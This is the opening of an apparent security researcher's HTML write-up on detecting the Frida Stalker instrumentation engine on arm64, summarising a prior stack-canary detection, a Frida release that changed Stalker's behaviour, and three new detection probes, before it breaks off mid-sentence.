





<file: writeups/frida-stalker-detection-new-ways.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>emailof911 | Security Researcher</title>
  <link rel="icon" type="image/svg+xml" href="../assets/logo.png" />
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>
  <div class="bg-grid" aria-hidden="true"></div>
  <div class="bg-vignette" aria-hidden="true"></div>
  <header class="site-header">
    <div class="wrap header-inner">
      <a class="site-logo" href="../index.html">
        <img class="logo-img" src="../assets/logo.png" alt="logo" />
        <span class="logo-text">
          <span class="prompt">~/</span>emailof911<span class="logo-cursor"></span>
        </span>
      </a>
      <nav class="site-nav" aria-label="Main">
        <a class="nav-link active" href="../index.html">writeups</a>
        <a class="nav-link" href="../about.html">about</a>
      </nav>
    </div>
  </header>
  <main>
    <div class="wrap">
      <div class="page-header">
        <div class="tags" style="margin-bottom:12px;">
          <span class="tag tag-neon-red">RASP</span>
          <span class="tag tag-neon-green">FRIDA</span>
          <span class="tag tag-neon-cyan">arm64</span>
          <span class="tag tag-neon-orange">ASLR</span>
        </div>
        <h1 class="page-title">Frida Stalker Under The Hood New Detection Ways To Catch a Follow</h1>
      </div>
      <!-- Language bar -->
      <div class="lang-bar">
        <button class="lang-btn active" id="btn-en">EN</button>
      </div>
      <!-- == ENGLISH == -->
      <div id="content-en">
        <div class="markdown">
# TL;DR
> I wanted to stop being a tool user and start being a researcher: read the source, trace the path, understand the mechanism, then try to find something nobody had written down. The first hundred hours are mostly reading source and being wrong, but it is the only way to get a result that is yours.
>
> It started with Romain Thomas's post, [Detecting Frida Stalker](https://www.romainthomas.fr/post/26-10-frida-stalker-detection/). It is one of those detections that is almost insultingly simple: write a canary below the stack pointer, execute an indirect branch, and check whether Stalker scribbled over it. No `/proc`, no memory scan, no signal. Just the stack, doing snitch duty.
>
> A few days later, Ole André published the [Frida 17.26.0 release notes](https://frida.re/news/2026/11/05/frida-17-26-0-released/). The Stalker section reads like a direct answer: **“Stalker has always spilled its scratch registers to the target’s stack, below the stack pointer and past the red zone.”** Then: **“Stalker now keeps them in its own per-context stack on x86, x86_64, ARM and ARM64.”**
>
> That is the whole plot: a detector, a fix, and a changelog that tells you exactly where to look. So I opened the source, followed the spill path, took notes, and then wrote three probes that do not depend on the stack at all: **WD-00** (PC outside modules), **WD-01** (the copied 400-byte body), **WD-02** (the sentinel and the byte-perfect snapshot). All three work on 17.26.2, and every number below comes from a 